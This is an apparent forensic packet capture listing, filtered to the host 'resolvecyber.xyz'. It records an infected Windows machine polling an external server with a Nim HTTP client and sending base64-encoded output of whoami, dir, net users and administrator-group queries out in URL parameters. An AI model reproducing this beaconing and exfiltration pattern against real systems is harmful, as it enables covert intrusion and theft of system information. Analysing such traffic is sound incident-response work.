 http.host matches "resolvecyber.xyz"
No. Time Source Destination Protoco Lengt User-Agent Info
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 Nim httpclient/1.6… GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5566 242.516712 192.168.254.107 167.71.222.162 HTTP 264 Nim httpclient/1.6… GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K HTTP/1.1
5575 242.825182 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5608 246.792450 192.168.254.107 167.71.222.162 HTTP 1048 Nim httpclient/1.6… GET /9ab62b5?q=ZGlyIEM6XFVzZXJzIC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM6XFVzZXJzDQoNCg0KTW9kZSAgICAgICAgICAgICAgICBMYXN0V3JpdGVUaW1lICAgICAgI
5618 246.965286 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5696 251.982396 192.168.254.107 167.71.222.162 HTTP 592 Nim httpclient/1.6… GET /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXFRFTVBFU1QNCg0KLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tL
5705 252.129315 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5720 256.288536 192.168.254.107 167.71.222.162 HTTP 580 Nim httpclient/1.6… GET /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgLSBBbGlhcyBuYW1lICAgICBhZG1pbmlzdHJhdG9ycw0KQ29tbWVudCAgICAgICAgQWRtaW5pc3RyY
5730 256.385365 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5773 262.430428 192.168.254.107 167.71.222.162 HTTP 1320 Nim httpclient/1.6… GET /9ab62b5?q=bmV0IHVzZXIgYmVuaW1hcnUgLSBVc2VyIG5hbWUgICAgICAgICAgICAgICAgICAgIGJlbmltYXJ1DQpGdWxsIE5hbWUgICAgICAgICAgICAgICAgI
5783 262.534699 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5810 274.325161 192.168.254.107 167.71.222.162 HTTP 2700 Nim httpclient/1.6… GET /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1IC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM6XFVzZXJzXGJlbmltYXJ1DQoNCg0KTW9kZSAgICAgICAgICAgICAgICBMY
5821 274.581512 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5837 287.072355 192.168.254.107 167.71.222.162 HTTP 212 Nim httpclient/1.6… GET /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XGRvY3VtZW50cyAtIA== HTTP/1.1
5847 287.228326 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5862 293.796722 192.168.254.107 167.71.222.162 HTTP 932 Nim httpclient/1.6… GET
5871 294.032153 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5893 308.982379 192.168.254.107 167.71.222.162 HTTP 588 Nim httpclient/1.6… GET
5902 309.130271 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
5919 325.092988 192.168.254.107 167.71.222.162 HTTP 3060 Nim httpclient/1.6… GET
5931 325.249153 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
14121 385.843720 192.168.254.107 167.71.222.162 HTTP 296 Nim httpclient/1.6… GET
14132 385.940828 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
14158 393.268940 192.168.254.107 167.71.222.162 HTTP 784 Nim httpclient/1.6… GET
14168 393.370615 192.168.254.107 167.71.222.162 HTTP 161 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1
18349 607.842401 192.168.254.107 167.71.222.162 HTTP 166 Nim httpclient/1.6… GET /9ab62b5 HTTP/1.1